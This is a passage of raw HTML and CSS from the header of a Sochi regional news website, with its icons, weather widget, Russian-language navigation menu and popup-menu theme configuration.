5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_78 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_78 .tdb-weather-deg-wrap{color:#fff}.tdi_78 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-icons{font-size:16px;margin-right:4px}.tdi_78 .tdb-weather-deg{font-size:13px!important}.tdi_78 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_78 .tdb-weather-unit{letter-spacing:0px!important}.tdi_78 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">4.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_80 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82 .vc_column-inner,.tdi_82 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_82{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_83 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83"  style=" z-index: 999;"><style>.tdi_83{display:inline-block}.tdi_83 .tdb-menu>li{margin-right:0}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 8px;color:#fff}.tdi_83 .tdb-menu>li .tdb-menu-sep,.tdi_83 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_83 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_83 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_83 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_83 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_83 .tdb-menu .tdb-normal-menu ul,.tdi_83 .td-pulldown-filter-list,.tdi_83 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_83 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 10px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 6px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_83 .tdb-menu>li.current-menu-item>a,.tdi_83 .tdb-menu>li.current-menu-ancestor>a,.tdi_83 .tdb-menu>li.current-category-ancestor>a,.tdi_83 .tdb-menu>li.current-page-ancestor>a,.tdi_83 .tdb-menu>li:hover>a,.tdi_83 .tdb-menu>li.tdb-hover>a,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_83 .tdb-menu>li>a:after,.tdi_83 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_83 .tdb-menu>li.current-menu-item>a:after,.tdi_83 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_83 .tdb-menu>li.current-category-ancestor>a:after,.tdi_83 .tdb-menu>li.current-page-ancestor>a:after,.tdi_83 .tdb-menu>li:hover>a:after,.tdi_83 .tdb-menu>li.tdb-hover>a:after,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_83 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_86{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_86=new tdBlock();block_tdi_86.id="tdi_86";block_tdi_86.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';block_tdi_86.td_column_number="2";block_tdi_86.block_type="tdm_block_popup";block_tdi_86.post_count="5";block_tdi_86.found_posts="39053";block_tdi_86.header_color="";block_tdi_86.ajax_pagination_infinite_stop="";block_tdi_86.max_num_pages="7811";tdBlocksArray.push(block_tdi_86);</script> <style>body .tdi_87 .tdm-btn-text,body .tdi_87 i{color:#fff}body .tdi_87 svg{fill:#fff;fill:#fff}body .tdi_87 svg *{fill:inherit;fill:inherit}body .tdi_87 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_87:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_87:hover svg{fill:var(--accent-color-1)}body .tdi_87:hover svg *{fill:inherit}.tdi_87 svg{width:24px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_87 svg{width:20px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_87 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row"  ><style scoped>.tdi_89{min-height:0}</style><div id="tdi_90" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_91 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:none}@media (min-width:768px){.tdi_91{margin-left:0;margin-right:0}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_91,.tdi_91 .tdc-columns{flex-direction:column}}.tdi_91{padding-right:30px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_91{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_90_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_94" ><style>.tdi_94{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:15px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_95 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_96 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_96 ul li a{justify-content:flex-start}body .tdc-row .tdi_96 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_96 ul li{margin-bottom:10px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 a,body .tdc-row .tdi_96 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_96 li.current-menu-item>a,body .tdc-row .tdi_96 li.current-menu-ancestor>a,body .tdc-row .tdi_96 li.current-category-ancestor>a,body .tdc-row 